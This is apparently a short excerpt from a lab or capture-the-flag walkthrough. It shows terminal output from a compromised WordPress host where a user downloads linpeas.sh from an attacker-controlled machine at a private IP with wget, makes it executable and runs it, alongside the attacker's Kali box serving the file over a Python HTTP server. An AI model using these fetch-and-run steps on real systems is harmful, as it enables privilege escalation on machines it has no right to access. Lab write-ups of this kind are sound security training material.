 jose@midnight:/var/www/html/wordpress$ cd /tmp
jose@midnight:/tmp$ ls
jose@midnight:/tmp$ wget http://192.168.45.177/linpeas.sh
--2023-09-13 13:20:35--  http://192.168.45.177/linpeas.sh
Connecting to 192.168.45.177:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 758.76K  1.77MB/s    in 0.4s
2023-09-13 13:20:36 (1.77 MB/s) - ‘linpeas.sh’ saved [776967/776967]
jose@midnight:/tmp$ chmod +x linpeas.sh
jose@midnight:/tmp$ ./linpeas.sh
ryan@kali: ~/Tools/privesc 125x15
┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.180.88 - - [13/Sep/2023 12:20:35] "GET /linpeas.sh HTTP/1.1" 200 -